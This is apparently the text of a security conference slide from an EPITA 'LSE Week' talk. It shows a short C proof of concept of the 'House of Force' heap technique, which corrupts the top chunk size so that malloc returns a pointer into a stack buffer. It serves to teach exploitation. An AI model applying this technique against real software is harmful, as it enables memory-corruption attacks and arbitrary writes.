 EPITA
int main(int argc, char** argv)
{
char target[] = "On the stack";
void* chunk = malloc(42);
void* wilderness = (char*)(chunk) + malloc_usable_size(chunk);
*(uintptr_t*)wilderness = 0xFFFFFFFFFFFFFFFF;
malloc((uintptr_t)target - sizeof (size_t) + 1 - (uintptr_t)wilderness);
void* ptr = malloc(0x100);
printf("%p: %s\n", ptr, ptr);
}
44
GCONFS
LSE WEEK
Security
System
EPITA